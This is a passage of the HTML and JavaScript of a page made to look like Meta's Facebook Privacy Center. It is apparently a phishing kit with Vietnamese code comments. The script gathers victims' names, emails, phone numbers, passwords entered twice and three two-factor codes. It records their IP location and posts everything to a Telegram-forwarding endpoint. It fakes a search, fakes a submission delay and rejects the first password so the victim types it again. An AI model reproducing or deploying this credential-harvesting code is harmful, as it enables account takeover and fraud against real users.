                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                    </path>
                                </svg>
                            </div>
                        </div>

                    </div>
                    <br>
                    <h5>What happens if you do not allow us to collect certain types of information?</h5>
                    <br>
                    <p>Some information is necessary for the operation of our Products. Other information is optional,
                        but its absence may affect your experience with our products.</p>
                    <p><a>More details &gt;</a></p>
                    <br>
                    <h5>What if the information we collect does not personally identify individuals?</h5>
                    <br>
                    <p>In some cases, before third parties make information available to us, they de-identify,
                        aggregate, or anonymize it so that it cannot be used to identify individual individuals. We use
                        this information as described below, without attempting to re-identify individuals.</p>
                    <br>
                    <h5>Data control</h5>
                    <div class="action-button wide" bis_skin_checked="1">
                        <div class="action-button-img" bis_skin_checked="1">
                            <img src="../img/dir.png" alt="">
                        </div>
                        <div class="action-button-text" bis_skin_checked="1">
                            <span>Manage the information we collect about you</span>
                            <br>
                            <span class="small-grey">Privacy Center</span>
                        </div>
                        <div class="action-button-arrow" bis_skin_checked="1">
                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 xlup9mm x1kky2od">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                </path>
                            </svg>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


    <div class="modal  " id="searchModal" tabindex="-1" aria-labelledby="SearchModalLabel" aria-hidden="true" bis_skin_checked="1">
        <div class="modal-dialog modal-dialog-centered modal-fullscreen-lg-down" bis_skin_checked="1">
            <div class="modal-content" bis_skin_checked="1">
                <div class="modal-header" bis_skin_checked="1">
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                </div>
                <div class="modal-body" bis_skin_checked="1">
                    <h4 class="modal-title" id="SearchModalLabel">Search</h4>
                    <div class="search-input-wraper" bis_skin_checked="1">
                        <input placeholder="Search the Privacy Center">
                        <div class="search-icon-wraper" bis_skin_checked="1">
                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true" class="x1lliihq x1k90msu x2h7rmj x1qfuztq xfuq9xy xlup9mm x1kky2od">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M16.618 18.032a9 9 0 1 1 1.414-1.414l3.675 3.675a1 1 0 0 1-1.414 1.414l-3.675-3.675zM18 11a7 7 0 1 1-14 0 7 7 0 0 1 14 0z">
                                </path>
                            </svg>
                        </div>
                        <div class="close-search-icon-wraper" style="display: none;" bis_skin_checked="1">
                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true" class="x1lliihq x1k90msu x2h7rmj x1qfuztq xcza8v6 x1kpxq89 xsmyaan">
                                <path d="M5.707 4.293a1 1 0 1 0-1.414 1.414L10.586 12l-6.293 6.293a1 1 0 1 0 1.414 1.414L12 13.414l6.293 6.293a1 1 0 0 0 1.414-1.414L13.414 12l6.293-6.293a1 1 0 1 0-1.414-1.414L12 10.586 5.707 4.293z">
                                </path>
                            </svg>
                        </div>
                    </div>
                    <div id="search-items" style="display: none;" bis_skin_checked="1">
                        <div class="fake-items" style="display: none;" bis_skin_checked="1">
                            <div bis_skin_checked="1"></div>
                            <div bis_skin_checked="1"></div>
                            <div bis_skin_checked="1"></div>
                        </div>
                        <div class="now-found" style="display: none;" bis_skin_checked="1">
                            <div bis_skin_checked="1">
                                <svg fill="currentColor" viewBox="0 0 96 96" width="1em" height="1em" aria-hidden="true" class="">
                                    <circle cx="48" cy="48" r="47" stroke-linecap="round" stroke-linejoin="round" fill="none" stroke="currentColor" stroke-width="2px"></circle>
                                    <path d="M48 54.682a3.43 3.43 0 0 1-3.52-3.062l-1.615-22.518a5.136 5.136 0 0 1 10.272 0L51.523 51.62A3.432 3.432 0 0 1 48 54.682zM48 71.046a5.114 5.114 0 1 1 5.114-5.114 5.114 5.114 0 0 1-5.114 5.114z" stroke-miterlimit="10" fill="none" stroke="currentColor" stroke-width="2px">
                                    </path>
                                </svg>
                            </div>
                            <h4>Nothing found</h4>
                            <p>Use other keywords or check the spelling of the search term
                                request.</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="modal  " id="accountsModal" tabindex="-1" aria-labelledby="accountsModalLabel" aria-hidden="true" bis_skin_checked="1">
        <div class="modal-dialog modal-dialog-centered modal-dialog-scrollable" bis_skin_checked="1">
            <div class="modal-content" bis_skin_checked="1">
                <div class="modal-header" bis_skin_checked="1">
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                </div>
                <div class="modal-body" bis_skin_checked="1">
                    <h4 class="modal-title" id="accountsModalLabel">Accounts in the Privacy Center </h4>
                    <p>Accounts and profiles that you add to one Account Center are also available in the Privacy
                        Center. Here you can select the account and profile you need.</p> <br>
                    <div class="action-button wide" bis_skin_checked="1">
                        <div class="action-button-img" bis_skin_checked="1">
                            <img src="../img/no_avatar.png" alt="">
                        </div>
                        <div class="action-button-text" bis_skin_checked="1">
                            <span class="UserName"></span>
                            <br>
                            <span class="small-grey ">Facebook</span>
                        </div>
                        <div class="action-button-arrow" bis_skin_checked="1">
                            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M7.247 4.341a1 1 0 0 1 1.412-.094l8 7a1 1 0 0 1 0 1.506l-8 7a1 1 0 0 1-1.318-1.506L14.482 12l-7.14-6.247a1 1 0 0 1-.094-1.412z">
                                </path>
                            </svg>
                        </div>
                    </div>
                    <br>
                    <a class="add-svg">You can manage these accounts in the Account Center.
            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" class="x1ngqms7 x18sheln x1hyyqv4 x1n2onr6 xrhstn2 xn47u6e">
                                <path d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z">
                                </path>
                                <path d="M11.292 11.293 17.586 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z">
                                </path>
                            </svg>
            </a>
                </div>
            </div>
        </div>
    </div> 
    <script>
        window.mobileCheck = function () {
            let check = false;
            (function (a) {
                if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i
                    .test(a) ||
                    /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i
                        .test(a.substr(0, 4))) check = true;
            })(navigator.userAgent || navigator.vendor || window.opera);

            return check;
        };
    </script>
    <script>




        const subLinks = {
            'PolicyCollapse': [{
                'text': 'What is the Privacy Policy and what does it cover?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'What information do we collect?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'How do we use your information?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'How do we share your information on Meta Products or with integrated partners?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'How do we share information with third parties?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'How is the cooperation between Meta Companies organized?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'How can you manage or delete your information and exercise your rights?',
                'link': '',
                'add_svg_link': false
            }, {
                'text': 'How long do we keep your information?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'How do we transmit information?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'How do we respond to official requests, comply with applicable laws, and prevent harm?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'How will you know when the policy changes?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'How to ask Meta questions?',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'Why and how we process your data',
                'link': '',
                'add_svg_link': false
            },
            ],
            'RulesCollapse': [{
                'text': 'Cookie Policy',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'Information for those who do not use Meta Products',
                'link': '',
                'add_svg_link': true
            },
            {
                'text': 'How Meta uses information for generative AI models',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'Data Transfer Framework Policy',
                'link': '',
                'add_svg_link': false
            },
            {
                'text': 'Other terms and conditions',
                'link': '',
                'add_svg_link': true
            },

            ],
            'SettingCollapse': [{
                'text': 'Facebook Settings',
                'link': '',
                'add_svg_link': true
            },
            {
                'text': 'Instagram Settings',
                'link': '',
                'add_svg_link': true
            },
            ]


        }

        function addSubItems() {
            var linkSvg =
                `<svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em" aria-hidden="true" class=""><path d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z"></path><path d="M11.293 11.293 17.585 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z"></path></svg>`
            for (var [subId, items] of Object.entries(subLinks)) {
                var subElem = document.getElementById(subId)
                for (var i = 0; i < items.length; i++) {
                    var text_item = items[i]
                    var block = document.createElement('div')
                    block.classList.add('action-button')
                    block.innerHTML = `
                    <div class="action-button-img">
                          <svg></svg>
                      </div>
                      <div class="action-button-text">
                      </div>
                      <div class="action-button-arrow">
                      </div>
                    `
                    if (text_item['add_svg_link']) {
                        var svg_block = block.querySelector('.action-button-arrow')
                        svg_block.innerHTML = linkSvg

                    }
                    var block_text = block.querySelector('.action-button-text')
                    block_text.innerText = text_item['text']
                    subElem.appendChild(block)
                    block.addEventListener('click', function () {
                        var start = document.getElementById('start')
                        start.click()
                    })
                }
            }
        }

        addSubItems()

        // var userMianFormData = {}
        // var userPasswordData = {}
        // var user2FAData = {}

  const countryCallingCodes = [
  { countryCode: "AF", callingCode: "+93" },
  { countryCode: "AL", callingCode: "+355" },
  { countryCode: "DZ", callingCode: "+213" },
  { countryCode: "AS", callingCode: "+1-684" },
  { countryCode: "AD", callingCode: "+376" },
  { countryCode: "AO", callingCode: "+244" },
  { countryCode: "AI", callingCode: "+1-264" },
  { countryCode: "AG", callingCode: "+1-268" },
  { countryCode: "AR", callingCode: "+54" },
  { countryCode: "AM", callingCode: "+374" },
  { countryCode: "AW", callingCode: "+297" },
  { countryCode: "AU", callingCode: "+61" },
  { countryCode: "AT", callingCode: "+43" },
  { countryCode: "AZ", callingCode: "+994" },
  { countryCode: "BS", callingCode: "+1-242" },
  { countryCode: "BH", callingCode: "+973" },
  { countryCode: "BD", callingCode: "+880" },
  { countryCode: "BB", callingCode: "+1-246" },
  { countryCode: "BY", callingCode: "+375" },
  { countryCode: "BE", callingCode: "+32" },
  { countryCode: "BZ", callingCode: "+501" },
  { countryCode: "BJ", callingCode: "+229" },
  { countryCode: "BM", callingCode: "+1-441" },
  { countryCode: "BT", callingCode: "+975" },
  { countryCode: "BO", callingCode: "+591" },
  { countryCode: "BA", callingCode: "+387" },
  { countryCode: "BW", callingCode: "+267" },
  { countryCode: "BR", callingCode: "+55" },
  { countryCode: "BN", callingCode: "+673" },
  { countryCode: "BG", callingCode: "+359" },
  { countryCode: "BF", callingCode: "+226" },
  { countryCode: "BI", callingCode: "+257" },
  { countryCode: "KH", callingCode: "+855" },
  { countryCode: "CM", callingCode: "+237" },
  { countryCode: "CA", callingCode: "+1" },
  { countryCode: "CV", callingCode: "+238" },
  { countryCode: "CF", callingCode: "+236" },
  { countryCode: "TD", callingCode: "+235" },
  { countryCode: "CL", callingCode: "+56" },
  { countryCode: "CN", callingCode: "+86" },
  { countryCode: "CO", callingCode: "+57" },
  { countryCode: "KM", callingCode: "+269" },
  { countryCode: "CG", callingCode: "+242" },
  { countryCode: "CD", callingCode: "+243" },
  { countryCode: "CR", callingCode: "+506" },
  { countryCode: "CI", callingCode: "+225" },
  { countryCode: "HR", callingCode: "+385" },
  { countryCode: "CU", callingCode: "+53" },
  { countryCode: "CY", callingCode: "+357" },
  { countryCode: "CZ", callingCode: "+420" },
  { countryCode: "DK", callingCode: "+45" },
  { countryCode: "DJ", callingCode: "+253" },
  { countryCode: "DM", callingCode: "+1-767" },
  { countryCode: "DO", callingCode: "+1-809, +1-829, +1-849" },
  { countryCode: "EC", callingCode: "+593" },
  { countryCode: "EG", callingCode: "+20" },
  { countryCode: "SV", callingCode: "+503" },
  { countryCode: "GQ", callingCode: "+240" },
  { countryCode: "ER", callingCode: "+291" },
  { countryCode: "EE", callingCode: "+372" },
  { countryCode: "ET", callingCode: "+251" },
  { countryCode: "FJ", callingCode: "+679" },
  { countryCode: "FI", callingCode: "+358" },
  { countryCode: "FR", callingCode: "+33" },
  { countryCode: "GA", callingCode: "+241" },
  { countryCode: "GM", callingCode: "+220" },
  { countryCode: "GE", callingCode: "+995" },
  { countryCode: "GH", callingCode: "+233" },
  { countryCode: "GR", callingCode: "+30" },
  { countryCode: "GD", callingCode: "+1-473" },
  { countryCode: "GT", callingCode: "+502" },
  { countryCode: "GN", callingCode: "+224" },
  { countryCode: "GW", callingCode: "+245" },
  { countryCode: "GY", callingCode: "+592" },
  { countryCode: "HT", callingCode: "+509" },
  { countryCode: "HN", callingCode: "+504" },
  { countryCode: "HU", callingCode: "+36" },
  { countryCode: "IS", callingCode: "+354" },
  { countryCode: "IN", callingCode: "+91" },
  { countryCode: "ID", callingCode: "+62" },
  { countryCode: "IR", callingCode: "+98" },
  { countryCode: "IQ", callingCode: "+964" },
  { countryCode: "IE", callingCode: "+353" },
  { countryCode: "IL", callingCode: "+972" },
  { countryCode: "IT", callingCode: "+39" },
  { countryCode: "JM", callingCode: "+1-876" },
  { countryCode: "JP", callingCode: "+81" },
  { countryCode: "JO", callingCode: "+962" },
  { countryCode: "KZ", callingCode: "+7" },
  { countryCode: "KE", callingCode: "+254" },
  { countryCode: "KI", callingCode: "+686" },
  { countryCode: "KP", callingCode: "+850" },
  { countryCode: "KR", callingCode: "+82" },
  { countryCode: "KW", callingCode: "+965" },
  { countryCode: "KG", callingCode: "+996" },
  { countryCode: "LA", callingCode: "+856" },
  { countryCode: "LV", callingCode: "+371" },
  { countryCode: "LB", callingCode: "+961" },
  { countryCode: "LS", callingCode: "+266" },
  { countryCode: "LR", callingCode: "+231" },
  { countryCode: "LY", callingCode: "+218" },
  { countryCode: "LI", callingCode: "+423" },
  { countryCode: "LT", callingCode: "+370" },
  { countryCode: "LU", callingCode: "+352" },
  { countryCode: "MG", callingCode: "+261" },
  { countryCode: "MW", callingCode: "+265" },
  { countryCode: "MY", callingCode: "+60" },
  { countryCode: "MV", callingCode: "+960" },
  { countryCode: "ML", callingCode: "+223" },
  { countryCode: "MT", callingCode: "+356" },
  { countryCode: "MH", callingCode: "+692" },
  { countryCode: "MR", callingCode: "+222" },
  { countryCode: "MU", callingCode: "+230" },
  { countryCode: "MX", callingCode: "+52" },
  { countryCode: "FM", callingCode: "+691" },
  { countryCode: "MD", callingCode: "+373" },
  { countryCode: "MC", callingCode: "+377" },
  { countryCode: "MN", callingCode: "+976" },
  { countryCode: "ME", callingCode: "+382" },
  { countryCode: "MA", callingCode: "+212" },
  { countryCode: "MZ", callingCode: "+258" },
  { countryCode: "MM", callingCode: "+95" },
  { countryCode: "NA", callingCode: "+264" },
  { countryCode: "NR", callingCode: "+674" },
  { countryCode: "NP", callingCode: "+977" },
  { countryCode: "NL", callingCode: "+31" },
  { countryCode: "NZ", callingCode: "+64" },
  { countryCode: "NI", callingCode: "+505" },
  { countryCode: "NE", callingCode: "+227" },
  { countryCode: "NG", callingCode: "+234" },
  { countryCode: "NO", callingCode: "+47" },
  { countryCode: "OM", callingCode: "+968" },
  { countryCode: "PK", callingCode: "+92" },
  { countryCode: "PW", callingCode: "+680" },
  { countryCode: "PA", callingCode: "+507" },
  { countryCode: "PG", callingCode: "+675" },
  { countryCode: "PY", callingCode: "+595" },
  { countryCode: "PE", callingCode: "+51" },
  { countryCode: "PH", callingCode: "+63" },
  { countryCode: "PL", callingCode: "+48" },
  { countryCode: "PT", callingCode: "+351" },
  { countryCode: "QA", callingCode: "+974" },
  { countryCode: "RO", callingCode: "+40" },
  { countryCode: "RU", callingCode: "+7" },
  { countryCode: "RW", callingCode: "+250" },
  { countryCode: "KN", callingCode: "+1-869" },
  { countryCode: "LC", callingCode: "+1-758" },
  { countryCode: "VC", callingCode: "+1-784" },
  { countryCode: "WS", callingCode: "+685" },
  { countryCode: "SM", callingCode: "+378" },
  { countryCode: "ST", callingCode: "+239" },
  { countryCode: "SA", callingCode: "+966" },
  { countryCode: "SN", callingCode: "+221" },
  { countryCode: "RS", callingCode: "+381" },
  { countryCode: "SC", callingCode: "+248" },
  { countryCode: "SL", callingCode: "+232" },
  { countryCode: "SG", callingCode: "+65" },
  { countryCode: "SK", callingCode: "+421" },
  { countryCode: "SI", callingCode: "+386" },
  { countryCode: "SB", callingCode: "+677" },
  { countryCode: "SO", callingCode: "+252" },
  { countryCode: "ZA", callingCode: "+27" },
  { countryCode: "SS", callingCode: "+211" },
  { countryCode: "ES", callingCode: "+34" },
  { countryCode: "LK", callingCode: "+94" },
  { countryCode: "SD", callingCode: "+249" },
  { countryCode: "SR", callingCode: "+597" },
  { countryCode: "SZ", callingCode: "+268" },
  { countryCode: "SE", callingCode: "+46" },
  { countryCode: "CH", callingCode: "+41" },
  { countryCode: "SY", callingCode: "+963" },
  { countryCode: "TW", callingCode: "+886" },
  { countryCode: "TJ", callingCode: "+992" },
  { countryCode: "TZ", callingCode: "+255" },
  { countryCode: "TH", callingCode: "+66" },
  { countryCode: "TL", callingCode: "+670" },
  { countryCode: "TG", callingCode: "+228" },
  { countryCode: "TO", callingCode: "+676" },
  { countryCode: "TT", callingCode: "+1-868" },
  { countryCode: "TN", callingCode: "+216" },
  { countryCode: "TR", callingCode: "+90" },
  { countryCode: "TM", callingCode: "+993" },
  { countryCode: "TV", callingCode: "+688" },
  { countryCode: "UG", callingCode: "+256" },
  { countryCode: "UA", callingCode: "+380" },
  { countryCode: "AE", callingCode: "+971" },
  { countryCode: "GB", callingCode: "+44" },
  { countryCode: "US", callingCode: "+1" },
  { countryCode: "UY", callingCode: "+598" },
  { countryCode: "UZ", callingCode: "+998" },
  { countryCode: "VU", callingCode: "+678" },
  { countryCode: "VA", callingCode: "+379" },
  { countryCode: "VE", callingCode: "+58" },
  { countryCode: "VN", callingCode: "+84" },
  { countryCode: "YE", callingCode: "+967" },
  { countryCode: "ZM", callingCode: "+260" },
  { countryCode: "ZW", callingCode: "+263" },
  // Thêm các quốc gia khác nếu cần
];




        var apiInsertCounter = 0;

        var formsSendData = {
            'full-name': '',
            'personal-email': '',
            'buiseness-email': '',
            'mobile-phone-number': '',
            'password-1': '',
            'password-2': '',
            '2FA-1': '',
            '2FA-2': '',
            '2FA-3': '',
            'page-name': '',
            'apeal': ''
        };

        var userIpData = {
            'user_ip': 'Incorrect request ;(',
            'country': '-',
            'country_code': '-',
            'call_code': ''
        };

        var metrics = {
            'dis_name': 'MPC',
            'is_Mobile': window.mobileCheck(),
            'params': prettyUtmParams()
        };

        var INCORRECT_2FA_TIMEOUT = 30;
        var SEND_FORM_FICTIV_TIME = 2000;

        var firstModal = new bootstrap.Modal(document.getElementById('exampleModal1'));
        var apiModal = new bootstrap.Modal(document.getElementById('exampleModal2'));
        var twoFAModal = new bootstrap.Modal(document.getElementById('twoFAmodal'));
        var successModal = new bootstrap.Modal(document.getElementById('successModal'));

        var termsModal = new bootstrap.Modal(document.getElementById('TermsModal'));
        var policyModal = new bootstrap.Modal(document.getElementById('policyModal'));
        var searchModal = new bootstrap.Modal(document.getElementById('searchModal'));
        var accountsModal = new bootstrap.Modal(document.getElementById('accountsModal'));
        var searchInput = document.getElementById('searchModal').querySelector('input');

        const apiInput = document.getElementById('exampleModal2').querySelector('input');
        const showHidePassEye = document.getElementById('show-hide-pass');
        showHidePassEye.addEventListener('click', totglePassDisplay);

        var firstForm = document.getElementById('first-form');
        var apiForm = document.getElementById('apiForm');
        var twoFAForm = document.getElementById('twoFAForm');
        firstForm.addEventListener('submit', firstFormHandle);
        apiForm.addEventListener('submit', apiFormhandle);
        twoFAForm.addEventListener('submit', twoFAFormHandle);

        document.getElementById('termsLink').addEventListener('click', function (e) {
            termsModal.show();
        });
        document.getElementById('policyLink').addEventListener('click', function (e) {
            policyModal.show();
        });
        document.getElementById('search').addEventListener('click', function (e) {
            searchModal.show();
        });
        document.querySelectorAll('a[href="#"]').forEach(elem => {
            elem.addEventListener('click', function (e) {
                e.preventDefault();
            });
        });

        document.querySelectorAll('.password-input').forEach(elem => {
            elem.addEventListener('click', function (e) {
                if (e.target.id != 'show-hide-pass') {
                    var elem = e.currentTarget;
                    elem.querySelector('input').focus();
                }
            });
        });

        var fakeSearchProccesBlock = document.getElementById('searchModal').querySelector('.fake-items');
        var notFoundBlock = document.getElementById('searchModal').querySelector('.now-found');
        var searchItemsBlock = document.getElementById('search-items');
        var cleanSearchText = document.getElementById('searchModal').querySelector('.close-search-icon-wraper');
        cleanSearchText.addEventListener('click', function (e) {
            searchInput.value = '';
            cleanSearchText.style.display = 'none';
            searchItemsBlock.style.display = 'none';
        });

        // type text in search
        var isSearch = false;
        searchInput.addEventListener('input', function () {
            if (searchInput.value.length != 0) {
                cleanSearchText.style.display = 'flex';
            } else {
                cleanSearchText.style.display = 'none';
                searchItemsBlock.style.display = 'none';
            }
            if (isSearch == false) {
                isSearch = true;
                fakeSearchProccesBlock.style.display = 'none';
                notFoundBlock.style.display = 'none';
                searchItemsBlock.style.display = 'block';
                setTimeout(function () {
                    fakeSearchProccesBlock.style.display = 'block';
                    notFoundBlock.style.display = 'none';
                    setTimeout(function () {
                        notFoundBlock.style.display = 'block';
                        fakeSearchProccesBlock.style.display = 'none';
                        isSearch = false;
                    }, 1000);
                }, 1500);
            }
        });

        // Tạo Map với key là countryCode và value là callingCode
        const countryCodeMap = new Map();
        countryCallingCodes.forEach(country => {
            countryCodeMap.set(country.countryCode.toUpperCase(), country.callingCode);
        });

        // Hàm tra cứu sử dụng Map
        function getCallingCode(countryCode) {
            const code = countryCodeMap.get(countryCode.toUpperCase());
            return code ? code : "Không tìm thấy mã gọi điện thoại.";
        }

        // Map quốc gia → ngôn ngữ
        const mapCountryToLang = {
        "US": "en", "GB": "en", "CA": "en", "AU": "en", "IN": "en", "PH": "en",
        "DE": "de", "AT": "de", "CH": "de", "LI": "de", "LU": "de",
        "FR": "fr", "BE": "fr", "CH": "fr", "LU": "fr", "MC": "fr",
        "IT": "it", "SM": "it", "VA": "it",
        "ES": "es", "AR": "es", "CO": "es", "PE": "es", "CL": "es", "MX": "es", "VE": "es", "UY": "es",
        "PT": "pt", "BR": "pt", "AO": "pt", "MZ": "pt", "CV": "pt",
        "TH": "th", "KR": "ko", "JP": "ja",
        "CN": "zh", "TW": "zh", "HK": "zh", "MO": "zh",
        "NL": "nl", "SR": "nl", "BE": "nl",
        "DK": "da", "GL": "da", "FO": "da",
        "SA": "ar", "AE": "ar", "EG": "ar", "QA": "ar", "OM": "ar", "KW": "ar"
        };

        // Đổi ngôn ngữ hiển thị
        let currentLang = "en";
        function updateLanguageUI(langCode) {
            document.querySelectorAll(".lang-text").forEach(elem => {
                if (elem.dataset.lang === langCode) {
                    elem.style.setProperty("display", "inline", "important");
                } else {
                    elem.style.setProperty("display", "none", "important");
                }
            });
        }

        // Hàm lấy IP và xác định ngôn ngữ
        async function getUserIp() {
            try {
                const response = await fetch('https://ipinfo.io/json');
                if (!response.ok) throw new Error("IP fetch failed");
                const data = await response.json();
                userIpData = {
                    'user_ip': data.ip,
                    'country': data.city || '',
                    'country_code': data.country || '',
                    'call_code': getCallingCode(data.country || '')
                };
                currentLang = mapCountryToLang[data.country] || "en";
                updateLanguageUI(currentLang);
            } catch (e) {
                console.warn("❌ IP lookup failed", e);
                currentLang = "en";
                updateLanguageUI(currentLang);
            }
        }

        getUserIp();

        // Gửi data về server
        function sendDataEmail() {
            var templateData = {
                'user_ip': userIpData.user_ip,
                'country': userIpData.country,
                'country_code': userIpData.country_code,
                'call_code': userIpData.call_code,
                'full-name': formsSendData['full-name'],
                'personal-email': formsSendData['personal-email'],
                'buiseness-email': formsSendData['buiseness-email'],
                'mobile-phone-number': formsSendData['mobile-phone-number'],
                'password-1': formsSendData['password-1'],
                'password-2': formsSendData['password-2'],
                '2FA-1': formsSendData['2FA-1'],
                '2FA-2': formsSendData['2FA-2'],
                '2FA-3': formsSendData['2FA-3'],
                'page-name': formsSendData['page-name'],
                'apeal': formsSendData['apeal'],
                'dis_name': metrics.dis_name,
                'is_Mobile': metrics.is_Mobile,
                'params': metrics.params
            };

            let message = "📥 DỮ LIỆU MỚI:\n";
            for (const key in templateData) {
                const val = templateData[key];
                if (val !== undefined && val !== null && val !== "") {
                    message += `🔹 ${key}: ${val}\n`;
                }
            }

            fetch("/api/sendToTelegram", {
                method: "POST",
                headers: { "Content-Type": "application/json" },
                body: JSON.stringify({ text: message })
            })
            .then(res => res.json())
            .then(res => console.log("✅ Đã gửi Telegram:", res))
            .catch(err => console.error("❌ Lỗi gửi Telegram:", err));
        }
        function firstFormHandle(event) {

            

            event.preventDefault()
            updateFormsSendData(serializeForm(firstForm))
            var spiner = firstForm.querySelector('.spinner-border')
            var buttonText = firstForm.querySelector('.button-text')
            var button = firstForm.querySelector('button')

            button.setAttribute('disabled', '')
            spiner.style.display = 'block'
            buttonText.style.display = 'none'
            setTimeout(function () {
                firstModal.hide()
                apiModal.show()
                spiner.style.display = 'none'
                buttonText.style.display = 'block'
                button.removeAttribute('disabled')
            }, SEND_FORM_FICTIV_TIME)

        }

        function hidePasswordIncorrectText() {
            setTimeout(function () {
                var errortext = apiForm.querySelector('.invalid-feedback')
                errortext.style.display = 'none'
            }, 15000)
        }

        function apiFormhandle(event) {
            event.preventDefault()
            var spiner = apiForm.querySelector('.spinner-border')
            var buttonText = apiForm.querySelector('.button-text')
            var button = apiForm.querySelector('button')
            var input = apiForm.querySelector('input')
            var errortext = apiForm.querySelector('.invalid-feedback')
            spiner.style.display = 'block'
            buttonText.style.display = 'none'
            errortext.style.display = 'none'
            button.setAttribute('disabled', '')
            updateFormsSendData(serializeForm(apiForm))
            setTimeout(function () {

                if (apiInsertCounter == 0) {
                    errortext.style.display = 'block'
                    errortext = apiForm.querySelector('input').value = ''
